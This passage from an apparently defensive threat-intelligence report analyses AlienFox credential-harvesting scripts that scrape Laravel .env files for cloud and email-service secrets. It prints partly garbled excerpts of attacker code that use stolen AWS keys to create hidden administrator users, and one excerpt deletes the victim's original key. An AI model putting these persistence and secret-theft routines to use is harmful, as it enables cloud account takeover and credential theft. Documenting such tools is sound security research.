We analyzed a file named env.py (SHA1: [7848e53133f4470c29e33ee](https://www.virustotal.com/gui/file/70f35dfd9650437229453570f53969fb1644b1d07f282645c27a3877752a68bd/details) [6dd87f8f326c5fa38\)](https://www.virustotal.com/gui/file/70f35dfd9650437229453570f53969fb1644b1d07f282645c27a3877752a68bd/details) that parses a configuration file for specified variables and automates extracting the values into text files for an actor to abuse. The script was partially compiled. Some sections have Python bytecode that failed to fully compile, though much of the script is standard Python source. It is unclear why several samples are in this state. The script is designed to run with targets stored in an .ini configuration file for the tool; .ini files are more commonly found on Windows systems.

#### **Configuration Parsing & Persistence**

In env.py, the variable Targetssaaa is set to a local file: settings.ini. The file is opened with read privileges in ip\_listx, and the script parses this object for configuration values.



Fig 14: Configuration parsing function for Sendgrid and Office365.

The code steps through the functions with a default value for services set to "off" unless the settings.ini file explicitly toggles to "on." These values are passed into functions related to testing email sending services. There are several send test functions specific to targeted services, including sendtestaws, sendtestnexmo, and sendtesttwillio. There is also a general sendtest function nested in a Python bytecode segment that failed to compile properly; this is an unusual find, as most scripts were compiled or source code, not a combination of the two.

Function autocreateses takes arguments for url, ACCESS\_KEY, SECRET\_KEY, and REGION. This function creates a user; in this sample, the username is a hardcoded string 'ses\_xcatze'. The login profile is set with the same name, with password 'ses xcatze123'. The script also creates a group named 'AdminsDDefault', which attaches the AdministratorAccess policy to the group.

| 240 | def autocreateses(url, ACCESS_KEY, SECRET_KEY, REGION):                                                                            |
|-----|----------------------------------------------------------------------------------------------------|
| 241 | try:                                                                                                    |
| 242 | $client = boto3. client('ses'.$                                                                                                    |
| 243 | aws access key id=ACCESS KEY,                                                                                                    |
| 244 | aws_secret_access_key=SECRET_KEY,                                                                                                  |
| 245 | region_name=REGION)                                                                                                    |
| 246 | $response = client.get\_send_quota()$                                                                                              |
| 247 | $client2 = boto3, client('iam',$                                                                                                   |
| 248 | aws_access_key_id=ACCESS_KEY,                                                                                                    |
| 249 | aws secret access key=SECRET KEY,                                                                                                  |
| 250 | region_name=REGION)                                                                                                    |
| 251 | response1 = client2.create user(UserName='ses xcatze')                                                                             |
| 252 | $response2 = client2, create\_login\_profile(UserName='ses_xcatze',$                                                               |
| 253 | Password='ses_xcatze123',                                                                                                    |
| 254 | PasswordResetRequired=False)                                                                                                    |
| 255 | response3 = client2.create_group(GroupName='AdminsDDefault')                                                                       |
| 256 | response4 = client2.attach_group_policy(GroupName='AdminsDDefault',                                                                |
| 257 | PolicyArn='arn:aws:iam::aws:policy/AdministratorAccess')                                                                           |
| 258 | response5 = client2.add user to group(GroupName='AdminsDDefault',                                                                  |
| 259 | UserName='ses xcatze')                                                                                                    |
| 260 | $print(ACCESS_KEY + ' == > Success Create User')$                                                                                  |
| 261 | save = $open('Result/cracked ses from awskey.txt', 'a')$                                                                           |
| 262 | remover = $str(resparse)$ .replace(',','\n')                                                                                       |
| 263 | $remover2 = str(responsible1).replace(',','')$                                                                                     |
| 264 | save.write('ACCESS KEY : ' + str(ACCESS KEY) + '\nSECRET KEY : ' + str(SECRET KEY) + '\nREGION : ' + str(REGION) + '\n\n==>        |
|     | Created User\n\n' + str(remover2) + '\n\n==> USER & PASS IAM USER\n\nUser : ses xcatze\nPass : ses xcatze123\n\n' + str(remover) + |
|     | $' \n\ln \frac{1}{n}$                                                                                                    |
| 265 | save.close()                                                                                                    |
| 266 | try:                                                                                                    |
| 267 | sendtestaws(url, ACCESS_KEY, SECRET_KEY, REGION, remover2, remover)                                                                |

Fig 15: autocreateses() function in env.py.

## **MAINTANCE (AKA GREENBOT)**

We analyzed several samples labeled as "Maintance." One of these samples had an ASCII art logo for both Maintance and GreenBot. Although GreenBot was outlined by Permiso in their recent SES abuse [post,](https://permiso.io/blog/s/approach-to-detection-androxgh0st-greenbot-persistence/) our research yielded more results similarly named "Maintance", so we will refer to these under the common name Maintance for the remainder of this report.



Fig 16: Maintance / GreenBot Logos side-by-side



We analyzed several Maintance samples, one of which was uploaded to VirusTotal with the filename VIOLENT-DECRYPTED2.py (SHA1: [45a0675088afdcf2ec059510fc2a4905957c2a69\)](https://www.virustotal.com/gui/file/b9dab7c2ce9c779b3eba4946660839b1e689fde66f1dbd4d9e3968327a8a5f84/details).

#### **VIOLENT-DECRYPTED2 aka "Maintance" Highlights**

- This sprawling, 1500-line script is highly modular. The script often imports libraries directly to the function, which is uncommon among the analyzed samples.
- Contains an AWS persistence script that creates a new administrator account and deletes the hijacked legitimate account.
- The developer implemented licensing checks, suggesting the script has been commercially distributed.
- Requires that the operator execute on a Windows system.

#### **Reconnaissance Features**

VIOLENT-DECRYPTED2.py performs recon on web services so the actor can identify new targets. The sample takes an input list of hosts (IP or domain), forms a new URL by appending a URI suffix to the host, and makes a GET request to the URL. If the response from the target contains strings that suggest a vulnerable component, the script saves the URL to one of several local files in the vres/ path.

The vulnerable web server responses indicate the actor may:

- Have file write privileges
- Be able to upload files
- Brute force a login page (username/password prompt)

#### **Licensing Check**

The hardwarecheck function identifies whether the script is connecting from a system associated with a licensed user. This is notable because it indicates an AlienFox developer has commercialized a version of the tool.

In the hwlists variable, the script makes a GET request to https://rentry.co/3cii9/raw, which hosts the JSON content in the image below. The hwid variable uses subprocess to call "wmic csproduct get uuid" which provides the user's Windows installation UUID. The output of that command matches the structure of the keys in the hwlists JSON. The cdt variable then makes a request to worldclockapi.com to collect the date and time. Then, the function checks the hwlists keys for the hwid to find the user; compares the value from cdt and the expiration datetime value stored on the server; the script continues execution if affirmative.



Fig 17: Licensing check function in VIOLENT-DECRYPTED.py version of Maintance.

| 171 | option=""" {r}[{w}1{r}] {w}Grabber Sites COM By Dates Updated Daily Result {r}[{w}GRABBER BY V.API{r}]                      |
|-----|----------------------------------------------------------------------------------------------------|
| 172 | {r}[{w}2{r}] {w}Grabber Sites By Domain + Country {r}[{w}GRABBER BY V.API{r}]                                               |
| 173 | $\{r\}$ [ $\{w\}$ 3 $\{r\}$ ] $\{w\}$ Range IP From IPS List $\{r\}$ [ $\{w\}$ Range IP Midder + Ender $\{r\}$ ]            |
| 174 | {r}[{w}4{r}] {w}Auto Exploit Cookies BlueMail {r}[{w}Get Mailist / Weblist{r}]                                              |
| 175 | {r}[{w}5{r}] {w}Auto Check Bluemail sites/ip {r}[{w}Check Bluemail Sites{r}]                                                |
| 176 | $\{r\}\$ [w}6 $\{r\}\$ {w}Auto Check Laravel + Apache Symfony + Wordpress site/ip $\{r\}\$ [{w}Checker Priv8 $\{r\}\$ ]     |
| 177 | {r}[{w}7{r}] {w}Auto Filter Mailist Hotmail, Yahoo, Gmail {r}[{w}Priv8 Filter{r}]                                           |
| 178 | {r}[{w}8{r}] {w}Grabber Sites U.K From Page {r}[{w}Grabber By API{r}]                                                       |
| 179 | $\{r\}\{\{w\}9\{r\}\}\$ {w}Domain To IP $\{r\}\{\{w\}$ Change Domain List To IP List $\{r\}\$                               |
| 180 | $\{r\}\{\{w\}10\{r\}\}\$ Grabber Option 2 + Option Number 9 + Option Number 6 + Auto Check + Save Live & Good IPs $\{r\}$   |
|     | $[$ {w}PRIV8 $\{r\}]$                                                                                                    |
| 181 | $\{r\}\{\{w\}11\{r\}\}\$ Option Number 9 + Option Number 3 Auto $\{r\}\{\{w\}$ Just Input Weblist Is Auto Changed To Ip And |
|     | Auto Ranged IPs{r}]                                                                                                    |
| 182 | {r}[{w}12{r}] {w}Shell Scaner The Violent {r}[{w}Scan Shell 200+ From Web/Ip List{r}]                                       |
| 183 | {r}[{w}13{r}] {w}Grabber By Years/Date/Month {r}[{w}Ready To Use{r}]                                                        |
| 184 | {r}[{w}14{r}] {w}Zoomeye Grabber With Query/Dork And API {r}[{w}METHOD GET IP LIST APACHE/LARAVEL{r}]                       |
| 185 | {r}[{w}15{r}] {w}Leakix Grabber With Query/Dork And API {r}[{w}METHOD GET IP LIST APACHE/LARAVEL{r}]                        |
| 186 | {r}[{w}16{r}] {w}ASN IPs Grabber Asn Method To Get IPs {r}[{w}GET IPS RANGE FROM ASN{r}]                                    |
| 187 | {r}[{w}17{r}] {w}Remove Duplicate From List {r}[{w}Duplicate Remover Ip/Domain + ALL{r}]                                    |
| 188 | {r}[{w}18{r}] {w}Grab Mail/Email From Website List / Ip List + Auto Filter {r}[{w}Mail Extractor + Filter                   |
|     | $\{r\}$ ]                                                                                                    |
| 189 | {r}[{w}19{r}] {w}Mass Check Sengrid Limit + Send Test In Your Mail {r}[{w}Sendgrid Checker With Mail{r}]                    |
| 190 | {r}[{w}20{r}] {w}Mass Change User+Pass Aws + Send In Your Mail {r}[{w}Maintance{r}]                                         |
| 191 | {r}[{w}21{r}] {w}Generator Random IPS {r}[{w}Get Tons Random IP{r}]                                                         |
| 192 | {r}[{w}22{r}] {w}Shell/Mailer Finder The Violent {r}[{w}Shell+Mailer Finder From Weblist/Ip List{r}]                        |
|     |                                                                                                    |

Fig 18: The Maintance menu options

#### **AwsUser Function**

The AwsUser function is described in the master automation list as "Mass Change User+Pass Aws + Send In Your Mail". This is a persistence and privilege escalation function. Imports boto3 locally. The script uses a stolen AWS access key specified in variable user to create a new login profile for a user named "system" with a hardcoded, 123 character-length password stored in the pws variable. The function then attaches the AdministratorAccess profile to the user account. Lastly, the function deletes the access key for the original user account, effectively locking out would-be defenders.

| 132 | def AwsUser(ACCESS KEY, SECRET KEY, REGION):                                                   |
|-----|------------------------------------------------------------------------------------------------|
| 133 | try:                                                                                           |
| 134 | print (ACCESS KEY+ SECRET KEY+ REGION)                                                         |
| 135 | import boto3                                                                                   |
| 136 | $Use \texttt{rnameLogin} = 'system'$                                                           |
| 137 | $user = ACCESS_KEY$                                                                            |
| 138 | keyacces = SECRET_KEY                                                                          |
| 139 | $real = REGION$                                                                                |
| 140 | client = boto3.client('iam', aws_access_key_id=user, aws_secret_access_key=keyacces,           |
|     | region name=regionz)                                                                           |
| 141 | $data = '[0] [ACCOUNT]{}}{]}$ { ${} {}) {}) $ } $ $ } . format(user, keyacces, regionz)        |
| 142 | Create user = client.create user(UserName=UsernameLogin)                                       |
| 143 | bitcq = f"User: {Create_user['User']['UserName']}"                                             |
| 144 | xxxxcc = f"User: {Create_user['User']['Arn']}"                                                 |
| 145 | $PWS =$                                                                                        |
|     | 'BfJm5nNTBuvdw3rMUgzNTmFVtZpmgpPKnC8AzxWHbLZwupg44fS7RRbBMWrmqB58CDSVja4gNEjYem3BDteRvgpfExQhe |
|     | KuK24tv9Eh7atgFxjJW8x3Lz7df@@@'                                                                |
| 146 | Buat = client.create_login_profile(Password=pws, PasswordResetRequired=False,                  |
|     | UserName=UsernameLogin)                                                                        |
| 147 | Admin = client.attach_user_policy(PolicyArn='arn:aws:iam::aws:policy/AdministratorAccess',     |
|     | UserName=UsernameLogin)                                                                        |
| 148 | $xxx = \text{bitcq} + '   ' + \text{UsernameLogin} + '   ' + \text{pws} + '   '$               |
| 149 | remover = $str(xxx)$ .replace('\r', '')                                                        |
| 150 | $simpan = open('vres/IamAccount.txt', 'a')$                                                    |
| 151 | $simpan.write(remover + 'n\nu')$                                                               |
| 152 | simpan.close()                                                                                 |
| 153 | response = client.delete_access_key(AccessKeyId=user)                                          |
| 154 | print(Fore.GREEN+'Sucess')                                                                     |
| 155 | except:                                                                                        |
| 156 | print (Fore.RED+'Failed / Aws Cant Login Or Acces')                                            |

Fig 19: AWSUser function in the VIOLENT-DECRYPTED2.py variant of Maintance.



#### **Why Laravel?**

Each of the SES-abusing toolsets we analyzed targets servers using the Laravel PHP framework. Introduced in 2011, Laravel is one of few frameworks where OWASP has dedicated a [cheatsheet](https://cheatsheetseries.owasp.org/cheatsheets/Laravel_Cheat_Sheet.html) exclusively to securing Laravel systems. It is unclear whether this attention from OWASP is driven by Laravel's popularity or propensity to high-severity bugs, or some combination of factors.

#### **Lar.py & Lara.py**

Lar.py is a script found in the AlienFox 3.5 archive we analyzed. There is also a variant in AlienFox V4 named lara.py. This is a script that automates extraction of keys and secrets from compromised Laravel .env files. Lar.py was uploaded to VirusTotal along with the script's output, providing us with a glimpse into its use in-the-wild.

Like many others, this script refers to Androxgh0st in some functions. However, the developer who wrote this script demonstrates higher coding skill than the other versions we analyzed. The script applies threading, Python classes with modular functions and initialization variables. The author also adds tags to the stolen data output that logs whether the data was harvested using a configuration parser (.env method) or through a regular expression (debug method), demonstrating an awareness of efficacy metrics.

```
36
     pid restore = '.nero_swallowtail'
37
38
     class Worker(Thread):
39
         def __init_(self, tasks):
             Thread. __ init (self)
40
41
              self. tasks = tasks
             self.daemon = True42
             self.start()43
44
         def run(self):45
46
             while True:
47
                  func, args, kargs = self.tasks.get()try: func(*args, **kargs)
48
49
                  except Exception, e: print e
50
                  self.tasks.task_done()
```
Fig 20: A Lar.py class that implements threading for performance.



#### **Lar.py Classes & Methods**

The class androxgh0st collects data from targeted services that the script parses configuration.

- paypal(self, text, url): Looks for string "PAYPAL\_" in the text argument; when found, saves the result to Result/paypal\_ sandbox.txt.
- get\_aws\_region(self, text): References the global variable list\_region to check if any of the 21 AWS regions are identified in the input text argument.
- get\_aws\_data(self, text, url): A complex function based on if/else conditions.
	- Parses text for "AWS\_ACCESS\_KEY\_ID" and "AWS\_SECRET ACCESS\_KEY" strings.
	- Has regex to parse both raw and HTML-formatted text.
		- If the result is found in the raw text search, the output line logs that the METHOD key's value is /.env
		- If the result is found using regex, output line logs the METHOD key's value is debug.
	- Looks for AWS\_BUCKET and SES\_KEY & SES\_SECRET in the text
	- Writes results to one of three text files:
		- aws\_access\_key\_secret.txt
		- {aws\_region[:-2]}.txt



Fig 21: Output written to aws\_access\_key\_secret.txt.



- get\_twilio(self, text, url): searches for Twilio-related env variables and saves matches to Result/TWILIO.txt, including:
	- TWILIO\_ACCOUNT\_SID
	- TWILIO\_API\_KEY
	- TWILIO\_API\_SECRET
	- TWILIO CHAT SERVICE SID
	- TWILIO\_NUMBER
	- TWILIO\_AUTH\_TOKEN



Fig 22: Output written to TWILLIO.txt.

- get\_smtp(self, text, url): parses env file for SMTP server details
	- Saves output to a text file name based on the type of SMTP service, e.g., office.txt for Microsoft email services,  $1$ and $1$ .txt for 1and1, smtp\_aws.txt for AWS-based SMTP (NOT SES)
	- Victims of the Office365 function included organizations in the electronics manufacturing, marketing, public services (firefighters), real estate, and software development sectors in Belgium, Chile, Colombia, Cameroon, India, and Sri Lanka



Fig 23: Output from lar.py to Result/office.txt.

The Global function main(url):

- Runs via try/except statement
- Creates a request to the targeted webserver URL + "/.env" to download the Laravel environment [configuration file](https://laravel.com/docs/10.x/configuration)
	- These configuration files often have API keys & secrets that the server uses to connect to external services
- Creates requests to the respective APIs to validate results collected for some services
	- User-agent string in variable headers: Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36'
- At this time, this is an uncommon user-agent string; the Chrome versioning is [circa 4/27/2020](https://chromereleases.googleblog.com/2020/04/stable-channel-update-for-desktop_27.html).

